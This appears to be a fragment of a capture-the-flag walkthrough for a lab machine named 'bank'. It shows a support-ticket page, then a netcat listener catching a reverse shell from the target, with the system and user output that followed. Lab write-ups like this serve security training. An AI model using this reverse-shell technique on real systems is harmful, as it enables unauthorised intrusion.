 File
Dashboard
Support
My Tickets
# Title Message Attachment Actions
1 11 11 Click Here Delete
2 22 22 Click Here Delete
3 22 22 Click Here Delete
4 33 33 Click Here Delete
tun0: f
bank.htb/index.php
22:44:21root@~/Desktop/10.10.10.29 >> nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.29] 49116
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i
17:43:26 up 9:38, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$